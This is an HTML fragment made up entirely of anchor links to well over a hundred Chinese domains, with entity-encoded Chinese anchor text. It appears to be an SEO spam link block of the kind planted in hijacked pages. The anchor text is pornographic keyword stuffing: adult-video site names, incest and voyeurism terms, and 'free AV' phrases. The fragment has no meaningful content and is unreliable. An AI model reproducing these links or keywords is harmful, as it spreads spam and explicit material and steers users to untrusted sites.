<a href="http://www.neifuding.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x8001;&#x719F;&#x5987;&#x4F26;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shrecom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;aaa&#x7247;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjjiewen.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://m.yqhbcm.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x6EE1;&#x5929;&#x661F;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huadubus.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://www.hlfhf.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fjxiandai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://m.zjctc.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zfbo.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7537;&#x7537;</a>|
<a href="http://m.autosecure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.baohuguan.cn" target="_blank">&#x7F8E;&#x5973;xx</a>|
<a href="http://sygyl.cn" target="_blank">&#x65E5;&#x97E9;av&#x5C0F;&#x8BF4;</a>|
<a href="http://m.js2sc.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.donton.cn" target="_blank">&#x8212;&#x6DC7;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x65E0;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://kunshan007.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://m.zhongweili.com.cn" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.olaydmfg.cn" target="_blank">av&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://gird.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.2008translation.com.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5728;&#x8C03;&#x6559;&#x5BA4;&#x6027;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x89C6;&#x9891;</a>|
<a href="http://www.syszw.com.cn" target="_blank">&#x6B32;&#x5974;3&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://www.shyutong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.tyc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.imdriver.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.diversy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.eufue.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yxbzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x8BBA;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://m.khhd.com.cn" target="_blank">&#x9886;&#x5BFC;&#x63C9;&#x6211;&#x80F8;&#x4EB2;&#x5976;&#x63C9;&#x4E0B;&#x9762;</a>|
<a href="http://hbjysd.cn" target="_blank">&#x5947;&#x7C73;&#x72E0;&#x72E0;</a>|
<a href="http://sunel.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;69</a>|
<a href="http://hllvye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lanxinge.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.bjad.net.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av</a>|
<a href="http://www.jungan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.imdriver.com.cn" target="_blank">&#x516C;&#x5987;&#x501F;&#x79CD;&#x6797;&#x5A07;h</a>|
<a href="http://calvert.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jmkkj.cn" target="_blank">&#x5C11;&#x5987;&#x80A5;&#x81C0;&#x5927;&#x767D;&#x5C41;&#x80A1;&#x9AD8;&#x6E05;</a>|
<a href="http://m.888sd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://keyuanindustry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zymade.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hyry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fs-garden.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jtzj1c.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ak27.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://myzkh.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.nbsms.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.emsfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x8001;&#x9F84;&#x5987;&#x5973;a&#x7247;</a>|
<a href="http://huifenggangqiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yztlhg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://drinkvegetables.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://www.xddzkj.cn" target="_blank">&#x516C;&#x5987;&#x501F;&#x79CD;&#x6797;&#x5A07;h</a>|
<a href="http://www.e0311.cn" target="_blank">&#x6CB3;&#x5317;&#x5F69;&#x82B1;av</a>|
<a href="http://www.msgz.net.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lonway.com.cn" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efound.com.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wantongxin.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://www.gzhuihuang.com.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x5973;&#x4EBA;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.birthtea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-huibo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://issec.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.dreamcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.kmsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.gzymm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.seaky.com.cn" target="_blank">&#x65E5;&#x65E5;&#x89C6;&#x9891;</a>|
<a href="http://m.astprince.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://m.geshigongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://solarson.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;</a>|
<a href="http://m.czuta.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;</a>|
<a href="http://sekss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://hlele.com.cn" target="_blank">92&#x770B;&#x7247;</a>|
<a href="http://www.ntryjd.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.tcygs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqwlqz.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://bcservice.cn" target="_blank">gogogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.douang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wmgo.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x5973;&#x4EBA;30&#x5206;&#x949F;&#x89C6;</a>|
<a href="http://www.cqgfjz.cn" target="_blank">91&#x5C11;&#x5987;&#x4E28;porny&#x4E28;</a>|
<a href="http://strat.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;</a>|
<a href="http://jjpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;123</a>|
<a href="http://shdaoyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://m.jzm888.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C6;&#x9891;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://m.yztlhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sh-senwei.com.cn" target="_blank">&#x9EBB;&#x8C46;app</a>|
<a href="http://m.jech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.aeonsoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yhhr.net.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7684;&#x903C;</a>|
<a href="http://sjzysjx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;</a>|
<a href="http://m.katung.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.weiyenieye.cn" target="_blank">&#x56DB;&#x864E;8848&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.lbwdy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.a-ray.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>|
<a href="http://www.jyprj.cn" target="_blank">www.&#x5C24;&#x7269;</a>|
<a href="http://m.qingshaofen.cn" target="_blank">&#x56DB;&#x8272;&#x6C38;&#x4E45;</a>|
<a href="http://m.gdygyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://rynorobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5341;&#x516B;&#x719F;&#x5987;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.soyee.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://myw2sc.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.childki.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.nian-fa.com.cn" target="_blank">&#x7EFC;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qhjx.com.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://m.snbeifang.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zxrack.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.zcirc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzhzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.lp114.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.gzrszx.com.cn" target="_blank">&#x533B;&#x751F;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.szlfmp.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.87plus.cn" target="_blank">500&#x90E8;&#x5927;&#x9F84;&#x719F;&#x4E71;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.mmclean.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://m.zgcgd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.nanyangjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://cnfeifan.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.dreamocean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjh88.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.loveblue.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dongyangzhuce.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csitco.com.cn" target="_blank">97&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://51cailiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://m.sotosea.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x5740;</a>|
<a href="http://m.sekss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://hfhill.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7F51;</a>|
<a href="http://www.gylbq888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://sh-whcs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omaex.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wmgo.cn" target="_blank">&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.frontcon.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://www.gd200.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://m.shabn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;</a>|
<a href="http://m.run99.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.zjadl.cn" target="_blank">&#x53F0;&#x6E7E;&#x59B9;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://m.weiyenieye.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.baohuguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.nuanchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inhouse-sh.cn" target="_blank">&#x5947;&#x7C73;7777</a>|
<a href="http://www.yhdd.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://zjkrbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hlj4r.cn" target="_blank">&#x7537;&#x5973;&#x65E5;&#x6279;</a>|
<a href="http://puyijj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m.g-mark.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.imdriver.com.cn" target="_blank">&#x6252;&#x5F00;&#x7F8E;&#x5973;&#x72C2;&#x63C9;</a>|
<a href="http://pasang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://m.zhifon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.gooddme.com.cn" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://tailaike.com.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hspt.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cfxy.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5E8A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wztdm.cn" target="_blank">&#x8D85;&#x78B0;&#x9999;&#x8549;</a>|
<a href="http://fuzttly.cn" target="_blank">&#x4E9A;&#x6D32;a&#x221A;</a>|
<a href="http://www.zouchou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://kb83.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mc-steel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zzjcbz.com.cn" target="_blank">&#x543B;&#x80F8;&#x6478;&#x6FC0;&#x60C5;&#x5E8A;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.shjixingchi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://88sf.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://www.songdaheavy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x5987;</a>|
<a href="http://www.inkrite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://m.njrubo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.whbrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://plpy.com.cn" target="_blank">&#x56DB;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://ahyubao.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://czyhzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.camero.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://m.gzhuam.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://indp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://m.frontcon.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjksj.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://www.2010dfys.cn" target="_blank">av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.vvdm.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.encon.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gef.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.helol.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://yihewebbing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x5C0F;&#x8BF4;&#x7231;&#x7231;&#x9AD8;&#x6F6E;&#x63CF;&#x8FF0;</a>|
<a href="http://www.sunway-sh.com.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.jzm888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://m.hbxyjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://ximb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.apple120.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5DF2;&#x6EE1;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://www.dqchem.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.jsfhbxg.cn" target="_blank">&#x62CD;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sh-aoyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m.900bj.cn" target="_blank">&#x7C97;&#x53E3;&#x8C03;&#x6559;gay2022.com</a>|
